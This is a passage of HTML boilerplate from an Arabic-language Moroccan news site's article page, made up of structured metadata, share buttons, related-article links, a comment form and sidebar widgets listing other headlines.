M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9&#038;url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&#038;title=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&#038;name=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&#038;description=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&#038;title=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9&#038;body=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%85%d9%85%d9%8a-%d9%84%d8%ac%d9%85%d8%b9-565-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%a3%d9%88%d8%b1%d9%88-%d9%84%d8%a3%d8%ac%d9%84-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%85%d9%85%d9%8a-%d9%84%d8%ac%d9%85%d8%b9-565-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%a3%d9%88%d8%b1%d9%88-%d9%84%d8%a3%d8%ac%d9%84-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa/" rel="prev">
					<h3 class="post-title">نداء اممي لجمع 565 مليون أورو لأجل بيروت</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1776-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9%d8%8c-21-%d9%88%d9%81%d8%a7%d8%a9%d8%8c-%d9%88922-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b4%d9%81%d8%a7/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1776-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9%d8%8c-21-%d9%88%d9%81%d8%a7%d8%a9%d8%8c-%d9%88922-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b4%d9%81%d8%a7/" rel="next">
					<h3 class="post-title">كوفيد 19: 1776 إصابة جديدة، 21 وفاة، و922 حالة شفاء</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="عجز الميزانية بلغ 43.4 مليار درهم" href="https://www.adwae.net/%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%84%d8%ba-43-4-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d8%b1%d9%87%d9%85/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/Sans-titre-510-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%84%d8%ba-43-4-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d8%b1%d9%87%d9%85/">عجز الميزانية بلغ 43.4 مليار درهم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كورونا/الـCNOPS: تعويض وتحمل النفقات" href="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/">كورونا/الـCNOPS: تعويض وتحمل النفقات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 أغسطس، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ad%d8%a7%d9%88%d9%84%d8%a9-%d8%aa%d9%87%d8%b1%d9%8a%d8%a8-35-%d9%83%d9%84%d8%ba-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d9%88%d9%83%d8%a7%d9%8a%d9%8a%d9%86/">طنجة: محاولة تهريب 35 كلغ من الكوكايين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 ديسمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="درجات الحرارة المرتقبة يوم الأربعاء" href="https://www.adwae.net/%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a7/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a7/">درجات الحرارة المرتقبة يوم الأربعاء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 مارس، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C-%D8%AF%D9%88%D9%84%D8%A9-%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A3%D8%AE%D8%B1%D9%89-%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1237857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
